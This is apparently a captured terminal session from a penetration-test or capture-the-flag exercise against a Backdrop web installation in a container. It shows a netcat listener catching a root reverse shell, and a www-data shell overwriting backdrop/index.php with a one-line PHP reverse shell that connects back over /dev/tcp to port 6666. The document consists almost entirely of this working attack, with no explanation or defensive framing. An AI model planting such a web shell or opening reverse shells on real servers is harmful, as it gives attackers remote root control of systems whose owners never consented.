 hflaccus@carpediem:~$ hostname
carpediem
hflaccus@carpediem:~$ id
uid=1000(hflaccus) gid=1000(hflaccus) groups=1000(hflaccus)
hflaccus@carpediem:~$ nc -lvnp 6666
Listening on 0.0.0.0 6666
Connection received on 172.17.0.2 53930
bash: cannot set terminal process group (58994): Inappropriate
ioctl for device
bash: no job control in this shell
root@90c7f522b842:/var/www/html/backdrop# id
id
uid=0(root) gid=0(root) groups=0(root)
root@90c7f522b842:/var/www/html/backdrop# hostname
hostname
90c7f522b842
root@90c7f522b842:/var/www/html/backdrop#
www-data@90c7f522b842:/var/www/html$ stty rows 40 columns 180
www-data@90c7f522b842:/var/www/html$ echo '<?php system("/bin/bash -c \"bash -i >& /dev/tcp/172.17.0.1/6666 0>&1\"") ?>' > backdrop/index.php
www-data@90c7f522b842:/var/www/html$ cat backdrop/index.php
<?php system("/bin/bash -c \"bash -i >& /dev/tcp/172.17.0.1/6666 0>&1\"") ?>
www-data@90c7f522b842:/var/www/html$